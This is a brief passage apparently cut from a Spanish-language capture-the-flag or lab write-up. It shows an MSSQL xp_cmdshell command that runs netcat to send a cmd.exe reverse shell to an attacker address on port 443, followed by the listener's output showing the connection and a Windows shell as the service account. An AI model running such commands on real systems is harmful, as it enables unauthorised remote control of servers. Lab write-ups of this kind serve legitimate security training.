 SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe 10.10.16.84 443"
❯ sudo ncat -nvlp 443
[sudo] contraseña para ian:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.204.6:49679.
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>